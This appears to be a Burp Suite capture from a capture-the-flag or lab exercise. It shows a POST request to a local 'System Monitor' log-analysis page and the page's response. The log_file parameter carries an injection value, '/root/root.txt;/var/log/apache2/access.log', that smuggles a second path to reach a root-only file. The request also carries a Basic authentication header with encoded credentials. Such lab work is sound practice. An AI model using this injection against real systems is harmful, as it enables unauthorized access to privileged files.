 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 64
10 Origin: http://127.0.0.1:8080
11 DNT: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 log_file=/root/root.txt;/var/log/apache2/access.log&analyze_log=
Response
Pretty Raw Hex Render Hackvertor
System Monitor(Developing)
Disk Usage
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 4.5G 1.7G 73% /
Used:
Total: 73%
System Management
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
67
Suspicious traffic patterns detected in /root/root.txt;/var/log/apache2/access.log:
67